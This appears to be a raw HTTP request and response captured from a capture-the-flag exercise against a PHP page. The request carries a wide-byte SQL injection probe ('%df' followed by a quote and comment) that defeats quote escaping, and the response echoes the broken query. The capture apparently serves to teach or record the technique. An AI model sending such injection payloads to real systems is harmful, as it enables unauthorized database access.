 GET /kzj.php?id=1%df'+%23 HTTP/1.1
Host: www.ccctf.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0)
Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sat, 02 Dec 2017 15:02:02 GMT
Server: Apache
X-Powered-By: PHP/5.6.30
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 97
Dumb : Dumb</font>
<br>The Query String is : SELECT * FROM users WHERE id='1�\' #' LIMIT
0,1<br>